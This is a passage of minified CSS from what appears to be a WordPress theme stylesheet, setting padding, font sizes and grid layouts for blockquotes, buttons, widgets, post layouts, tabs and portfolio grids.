0}.has-drop-cap:not(:focus):first-letter{font-size:47px;height:45px;line-height:38px;min-width:55px}blockquote.trx_addons_blockquote_style_1,blockquote.trx_addons_blockquote_style_2{padding:1.8em 2em}blockquote,blockquote[class*="wp-block-quote"][class*="is-"],.wp-block-quote:not(.is-large):not(.is-style-large),.wp-block-quote.is-large:not(.is-style-plain),.wp-block-quote.is-style-large:not(.is-style-plain),.wp-block-freeform.block-library-rich-text__tinymce blockquote{padding:2.5em}.wp-block-pullquote p{font-size:20px}blockquote p{font-size:18px;line-height:28px}blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-size:18px;line-height:28px;margin-bottom:1px;margin-top:1em}form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.wp-block-button__link,.sc_button:not(.sc_button_simple),.sc_form button,.sc_portfolio_preview_show .post_readmore,.sc_item_pagination_load_more .nav-links,.sc_item_pagination_load_more .nav-load-more,.sc_item_pagination_load_more .woocommerce-load-more,.nav-links-more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .nav-links,.woocommerce-links-more .nav-load-more,.woocommerce-links-more .woocommerce-load-more{padding:16px 48px}.sc_button.sc_button_size_large:not(.sc_button_simple){padding:18px 52px}.sc_button_bordered.sc_button.sc_button_size_large{padding:16px 50px}.sc_button.sc_button_size_small:not(.sc_button_simple),.theme_button.theme_button_small{padding:12px 36px}.sc_button_bordered.sc_button.sc_button_size_small{padding:10px 34px}.sc_button.sc_button_bordered,.wp-block-button.is-style-outline>.wp-block-button__link{padding:14px 46px}.sc_button_hover:hover .sc_button_icon,.sc_button_hover:hover .sc_button_text{-webkit-transform:translateX(-1.5rem);-ms-transform:translateX(-1.5rem);transform:translateX(-1.5rem)}.sc_button.sc_button_decoration{padding-left:37px;padding-right:35px}.sc_button.sc_button_decoration.sc_button_size_small{padding-left:33px;padding-right:30px}.sc_button.sc_button_decoration:not(.sc_button_with_icon):not(.sc_button_with_image):after{margin-left:35px}.sc_button.sc_button_decoration.sc_button_size_small:not(.sc_button_with_icon):not(.sc_button_with_image):after{margin-left:24px}.sc_button.sc_button.sc_button_simple{padding:0 2em 2px 0}.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon{width:53px;height:53px;line-height:53px}.sc_button.sc_button.sc_button_simple:before,.sc_button.sc_button.sc_button_simple:after{font-size:11px}.wpcf7 .wpcf7-submit-style .wpcf7-submit{padding:15px 35px 15px 60px !important}.wpcf7 .wpcf7-submit-style .submit-style-in:before{left:32px}.sc_button{margin-right:20px}.sc_button:last-child{margin-right:0}div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,div.detailx_tabs .detailx_tabs_titles li a,div.detailx_tabs .detailx_tabs_titles li a.ui-tabs-anchor{padding:1em 1.25em}body.sidebar_hide .alignfull{margin-left:calc( -100vw / 2 + 100% / 2 );margin-right:calc( -100vw / 2 + 100% / 2 );width:100vw;max-width:100vw}.sidebar_hide:not(.narrow_content) .post_info_vertical_present .alignfull{margin-left:calc( -100vw / 2 + 100% / 2 - 8.8235% )}.author_page{margin-bottom:4em}.post_item .more-link{margin-top:2em}.sidebar .widget + .widget,.sidebar_default[class*="scheme_"] .widget + .widget{margin-top:30px}.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{letter-spacing:0}.widget_area .post_item .post_info + .post_title,aside .post_item .post_info + .post_title{margin-top:5px}.widget_area .post_item .post_thumb,aside .post_item .post_thumb{width:80px;height:80px;margin:0 20px 0 0;flex:80px 0 0}.widget_area .post_item .post_title,aside .post_item .post_title{line-height:1.25em;font-size:17px}.widget ul li + li{margin-top:6px}aside .post_item + .post_item{margin-top:1.4em}.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{padding:5px 15px}.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),.single-format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),.sc_layouts_blog_item_featured .post_featured.without_thumb .post_audio:not(.with_iframe){padding:2em}.format-audio .post_featured .post_audio_title,.single-format-audio .post_featured .post_audio_title{font-size:26px;margin-top:0.4em;margin-bottom:0.4em}.post_item_404 .post_content{padding:4.5em 0 5.5em}.search-no-results.woocommerce-page .content,.post_item_none_search .post_content{padding:4.5em 0}.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-content-wrapper{line-height:3.5rem}.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-content-wrapper .elementor-button-icon{border:1px solid var(--theme-color-text_dark_05);font-size:16px;width:3.5rem;height:3.5rem;line-height:4.2rem;text-align:center;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.custom_icon_btn.elementor-widget-button.elementor-align-right .elementor-button .elementor-button-content-wrapper .elementor-button-icon{margin-left:30px}.extra_tiny_spacer{height:6px !important}.tiny_spacer{height:10px !important}.small_spacer{height:24px !important}.map-extra-height .sc_googlemap{max-height:85vh}.awards_slider .widget_slider .slider_type_images .slider-slide{padding:15px 30px;min-height:130px}.awards_slider .widget_slider .slider_type_images .slider-slide:hover{box-shadow:0 0 5px 1px var(--theme-color-text_dark_005)}.awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_title{font-size:18px;line-height:1.3em}.awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_cats{font-size:16px}.awards_slider .slider_container{padding:10px;margin:-10px}.extra-size-skills .sc_skills_counter_alter .sc_skills_total{font-size:90px}.sidebar_hide.narrow_content .post_item_single.post_type_post{width:90%}.sidebar_hide.narrow_content .post_item_single.post_type_post~.show_comments_single,.sidebar_hide.narrow_content .post_item_single.post_type_post~section{width:90%}.comments_wrap .form-submit{margin-top:2em}.comments_list_wrap .comment_info{margin-top:0}.related_wrap.team_page_related .post_title,.related_wrap.related_style_classic .post_title{font-size:22px}.related_wrap.related_style_classic .post_meta{margin-bottom:0.5em}.sidebar .trx_addons_audio_player div.mejs-controls .mejs-time-rail{margin:0 15px}.sidebar .trx_addons_audio_player div.mejs-controls .mejs-horizontal-volume-slider{display:none !important}.sidebar .trx_addons_audio_player div.mejs-controls div.mejs-button.mejs-volume-button>button{font-size:14px}.sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap{padding:1.5em}.sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_author{font-size:16px}.sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_caption{font-size:19px;line-height:1.3em}.sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_description{font-size:15px}.sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .trx_addons_audio_navigation{line-height:1.15em;margin-bottom:10px;position:relative;top:0;left:0}.sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .trx_addons_audio_navigation>span.prev{padding-left:0}.sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .trx_addons_audio_navigation>span.next{padding-right:0}.widget_audio .widget_title + .trx_addons_audio_wrap,.widget_audio .widget_subtitle + .trx_addons_audio_wrap{margin-top:1.3em}.posts_container .post_item_container.post_format_audio .post_featured.with_thumb .post_audio .post_info_audio .post_audio_description{-webkit-line-clamp:2;-moz-line-clamp:2;line-clamp:2}.extra-big-title .sc_item_title{font-size:4em}.post_layout_excerpt .post_header .post_price{font-size:2em;line-height:1.5em}.post_layout_excerpt.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe){padding:2em}.post_layout_band .post_header .post_price{font-size:1.5em;line-height:1.5em}.post_layout_band .post_content_wrap{padding:2em}.post_layout_band .post_title{font-size:22px}.post_layout_band .post_header + .post_content{margin-top:0.7em}.post_layout_band .post_content + .post_meta{margin-top:17px}.post_layout_band .post_content + .post_meta:before{margin-bottom:16px}.post_layout_band .post_content_wrap .post_category{margin-bottom:0.6em}.post_layout_classic{padding-bottom:0}body[class*="blog_style_classic"] .posts_container.columns_wrap{margin-bottom:calc(-1 * var(--theme-var-grid_gap))}.post_layout_classic .post_title{font-size:22px;margin-top:10px}.post_layout_classic_4 .post_title{font-size:20px}.masonry_item .post_title{font-size:22px}.post_layout_classic-masonry_1 .post_title,.post_layout_classic-masonry_2 .post_title{font-size:32px}.masonry_wrap .masonry_item .post_layout_classic-masonry_1 .post_header,.masonry_wrap .masonry_item .post_layout_classic-masonry_2 .post_header,.masonry_wrap .masonry_item .post_layout_classic-masonry_3 .post_header{padding:0 0 10px 50px}.masonry_wrap .masonry_item .post_header{padding:0 0 10px}.masonry_wrap .masonry_item .post_featured{margin-bottom:1.6em}.masonry_wrap .masonry_item .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),.masonry_wrap .masonry_item .single-format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),.masonry_wrap .masonry_item .sc_layouts_blog_item_featured .post_featured.without_thumb .post_audio:not(.with_iframe){padding:20px 25px}body[class*="blog_style_classic-masonry"] .posts_container{margin-bottom:calc(-1 * (var(--theme-var-grid_gap) + 10px))}.masonry_wrap .masonry_item .post_layout_classic-masonry_1 .post_header .post_meta,.masonry_wrap .masonry_item .post_layout_classic-masonry_2 .post_header .post_meta,.masonry_wrap .masonry_item .post_layout_classic-masonry_3 .post_header .post_meta{margin:0 0 10px}.sidebar_show .post_layout_classic-masonry_2 .post_title{font-size:22px}.post_layout_portfolio .post_featured.hover_info .post_info{padding:16px 20px}.post_featured.hover_info .post_info .post_title{font-size:22px}.post_featured.hover_info .post_info .post_title .hover-arrow{margin-top:12px}.post_featured.hover_info .post_info .post_descr{margin:0 0 8px}.post_layout_portfolio_4 .post_featured.hover_info .post_info{padding:15px 17px}.post_layout_portfolio_4 .post_featured.hover_info .post_info .post_descr{margin:0 0 5px}.post_layout_portfolio_4 .post_featured.hover_info .post_info .post_title,.post_layout_portfolio_4 .post_title{font-size:17px}.post_layout_portfolio_4 .post_featured.hover_info .post_info .post_title .hover-arrow{margin-top:5px}.post_header_wrap_style_style-1 .post_featured.post_featured_bg,.post_header_wrap_style_style-1 .post_featured.sc_parallax_wrap{height:30rem}.post_header_wrap_style_style-1.with_featured_image .post_header .post_meta_other{margin-top:1.5em}.post_header_wrap_style_style-1 .post_header .post_meta_categories{margin-bottom:15px}.single_style_style-1 .page_content_wrap>.content_wrap{padding-top:5em}.header_position_over.single_style_style-1 .post_header_wrap_style_style-1 .post_featured.with_thumb:not(.with_video) + .post_header,.header_position_over.single_style_style-1 .post_header_wrap_style_style-1 .post_featured.with_gallery + .post_header{bottom:3em}.single-format-video .post_header_wrap_style_style-1 .post_featured.with_video.with_thumb.post_featured_bg .post_video_hover{top:calc(50% - 50px)}.single-format-video .post_header_wrap_style_style-1 .post_featured.with_video.with_thumb.post_featured_bg + .post_header{padding-top:10px}.single_style_style-1.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio{max-width:70%}.single_style_style-1.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .post_info_audio{max-width:100%}.single_style_style-2.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio{max-width:70%}.single_style_style-2.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .post_info_audio{max-width:100%}.post_header_wrap_style_style-3 .post_featured.post_featured_bg,.post_header_wrap_style_style-3 .post_featured.sc_parallax_wrap{height:30rem}.post_header_wrap_style_style-3 .post_header .content_wrap{width:100%;max-width:100%;padding:40px}.post_header_wrap_style_style-3 .post_header .post_meta_categories{margin-bottom:15px}.post_header_wrap_style_style-3 .post_header .post_meta_other{margin-top:1.5em}.single_style_style-3 .page_content_wrap>.content_wrap{padding-top:2em}.single_style_style-3.single-format-audio .post_header_wrap_in_header .post_featured.with_thumb .post_audio{max-width:calc( 100% - 60px )}.single_style_style-3.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_author,.single_style_style-3.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description,.single_style_style-3.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_title{max-width:unset}.single_style_style-3.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .post_info_audio{max-width:unset}.post_header_wrap_style_style-4 .post_header .post_meta_other{margin-top:1.5em}.post_header_wrap_style_style-4{margin-bottom:3.5em}.post_header_wrap_style_style-4 .post_header{margin-bottom:3em}.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio{display:none}.single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio{max-width:100%}.single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .post_info_audio{max-width:unset}.single_style_style-5.single-format-audio .post_header_wrap_in_content .post_featured.without_thumb .post_audio .post_info_audio{max-width:unset}.single_style_style-6.single-format-audio .post_header_wrap_in_content .post_featured.without_thumb .post_audio{max-width:100%}.single_style_style-6.single-format-audio .post_header_wrap_in_content .post_featured.without_thumb .post_audio .post_info_audio{max-width:unset}.post_header_wrap_style_style-7 .post_featured.post_featured_bg,.post_header_wrap_style_style-7 .post_featured.sc_parallax_wrap{height:30rem}.post_header_wrap_style_style-7 .post_header .post_meta_other{margin-top:1.5em}.post_header_wrap_style_style-7 .post_header .post_meta_categories{margin-bottom:15px}.single_style_style-7.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .post_info_audio,.single_style_style-7.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio{max-width:unset}.post_header_wrap_style_style-7 .post_header .content_wrap{max-width:840px}ul[class*="trx_addons_list_success"]{padding-left:30px}ul[class*="trx_addons_list_success"]>li{margin:5px 0}body.expand_content .sc_recent_news_style_news-announce .post_size_full{height:540px}body.expand_content .sc_recent_news_style_news-announce .post_size_big{height:270px}body.expand_content .sc_recent_news_style_news-announce .post_size_medium,body.expand_content .sc_recent_news_style_news-announce .post_size_small{height:135px}.sc-tablet_inner_width_1_1>.elementor-column-wrap,.sc-tablet_inner_width_1_1>.elementor-widget-wrap{width:var(--theme-var-page)}.sc-tablet_inner_width_1_2>.elementor-column-wrap,.sc-tablet_inner_width_1_2>.elementor-widget-wrap{width:calc( var(--theme-var-page) / 2 )}.sc-tablet_inner_width_1_3>.elementor-column-wrap,.sc-tablet_inner_width_1_3>.elementor-widget-wrap{width:calc( var(--theme-var-page) / 3 )}.sc-tablet_inner_width_2_3>.elementor-column-wrap,.sc-tablet_inner_width_2_3>.elementor-widget-wrap{width:calc( var(--theme-var-page) / 3 * 2 )}.sc-tablet_inner_width_1_4>.elementor-column-wrap,.sc-tablet_inner_width_1_4>.elementor-widget-wrap{width:calc( var(--theme-var-page) / 4 )}.sc-tablet_inner_width_3_4>.elementor-column-wrap,.sc-tablet_inner_width_3_4>.elementor-widget-wrap{width:calc( var(--theme-var-page) / 4 * 3 )}.sc-tablet_inner_width_none>.elementor-column-wrap,.sc-tablet_inner_width_none>.elementor-widget-wrap{width:100%}.menu_side_present .sc-tablet_inner_width_none>.elementor-column-wrap,.menu_side_present .sc-tablet_inner_width_none>.elementor-widget-wrap{width:calc( 100% - var(--theme-var-menu_side) )}.trx_expcol_on .trx_expcol_button{padding:16px 48px}.sc_igenerator_form_field_inner>.select_container select,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type="number"],.sc_igenerator_form_field_inner>input[type="text"],.sc_igenerator_form_field_inner>.theme_form_field_text{height:52px}.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button{font-size:15px;height:44px;line-height:42px}.sc_igenerator_form_settings_button{width:52px}.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button{padding:12px 26px 13px}.sc_tgenerator_text h1,.sc_tgenerator_text h2,.sc_tgenerator_text h3,.sc_tgenerator_text h4,.sc_tgenerator_text h5,.sc_tgenerator_text h6,.sc_tgenerator_result h1,.sc_tgenerator_result h2,.sc_tgenerator_result h3,.sc_tgenerator_result h4,.sc_tgenerator_result h5,.sc_tgenerator_result h6{margin:0 0 0.6em 0}.sc_tgenerator_text p,.sc_tgenerator_text ol,.sc_tgenerator_text ul,.sc_tgenerator_text dl,.sc_tgenerator_result p,.sc_tgenerator_result ol,.sc_tgenerator_result ul,.sc_tgenerator_result dl{margin:0 0 1em 0}.sc_tgenerator_text h1,.sc_tgenerator_result h1{font-size:27px}.sc_tgenerator_text h2,.sc_tgenerator_result h2{font-size:25px}.sc_tgenerator_text h3,.sc_tgenerator_result h3{font-size:23px}.sc_tgenerator_text h4,.sc_tgenerator_result h4{font-size:21px}.sc_tgenerator_text h5,.sc_tgenerator_result h5{font-size:19px}.sc_tgenerator_text h6,.sc_tgenerator_result h6{font-size:18px}.sc_chat_form_field_prompt_label{padding:1.2em 1.6em}.sc_chat_form_field_prompt{padding:1.6em}.sc_chat_result{padding:1.6em 1.6em 0 1.6em}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6{margin:0 0 0.6em 0}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content p,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ol,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ul,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content dl{margin:0 0 1em 0}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1{font-size:27px}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2{font-size:25px}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3{font-size:23px}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4{font-size:21px}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5{font-size:19px}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6{font-size:18px}.slider_outer.slider_outer_titles_outside_top{padding-top:8em}.slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,.slider_outer.slider_outer_titles_outside_top .slide_info .slide_number{font-size:46px}.elementor-widget-spacer.sc_height_tiny .elementor-spacer-inner{height:15px !important}.elementor-widget-spacer.sc_height_small .elementor-spacer-inner{height:35px !important}.elementor-widget-spacer.sc_height_medium .elementor-spacer-inner{height:50px !important}.elementor-widget-spacer.sc_height_large .elementor-spacer-inner,.elementor-widget-spacer.sc_height_big .elementor-spacer-inner{height:75px !important}.elementor-widget-spacer.sc_height_huge .elementor-spacer-inner{height:90px !important}.elementor-section.sc_extra_bg_large_left:after,.elementor-column.sc_extra_bg_large_left>.elementor-column-wrap:after,.elementor-column.sc_extra_bg_large_left>.elementor-widget-wrap:after,.elementor-widget-text-editor.sc_extra_bg_large_left:after{display:block}.elementor-section.sc_extra_bg_large_right:after,.elementor-column.sc_extra_bg_large_right>.elementor-column-wrap:after,.elementor-column.sc_extra_bg_large_right>.elementor-widget-wrap:after,.elementor-widget-text-editor.sc_extra_bg_large_right:after{display:block;left:-12em}.elementor-section.sc_extra_bg_extra_left:after,.elementor-column.sc_extra_bg_extra_left>.elementor-column-wrap:after,.elementor-column.sc_extra_bg_extra_left>.elementor-widget-wrap:after,.elementor-widget-text-editor.sc_extra_bg_extra_left:after{display:block}.elementor-widget-counter .elementor-counter-number-wrapper{font-size:3.2em}.elementor-widget-counter .elementor-counter-title{font-size:17px;line-height:24px}.elementor-widget-counter .elementor-counter-number-wrapper + .elementor-counter-title{margin-top:0.5em}.tabs_style_1.elementor-widget-tabs .elementor-tab-title{font-size:16px;line-height:21px}.tabs_style_1.elementor-widget-tabs .elementor-tab-desktop-title{padding:20px 12px}.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper{margin-top:60px}.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title{padding:20px 10px;min-width:185px}.tabs_style_4.elementor-widget-tabs .elementor-tab-title{font-size:16px;line-height:22px}.tabs_style_4.elementor-widget-tabs .elementor-tab-desktop-title{padding:12px 24px}.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_left .elementor-tab-title>a:before{margin-right:1em}.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper{margin-top:30px}.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title + .elementor-tab-title{margin-left:20px}body.edit-post-visual-editor{font-size:13px !important;line-height:161.54%}body.sidebar_position_hide.narrow_content .wp-block[data-align="left"] .is-style-alignfar{margin-left:0}body.sidebar_position_hide.narrow_content .wp-block[data-align="right"] .is-style-alignfar{margin-right:0}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{bottom:30px;padding:30px;max-height:calc(100% - 60px);max-width:calc(100% - 60px);opacity:1;transform:scale(1)}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_1{display:grid;grid-template-columns:1fr;grid-template-rows:250px 250px;gap:0 0;grid-template-areas:"lg-1 lg-1" "lg-1 lg-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;gap:0 0;grid-template-areas:"lg-1 lg-2" "lg-1 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-5" "md-5 md-5"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-6" "md-5 md-6"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 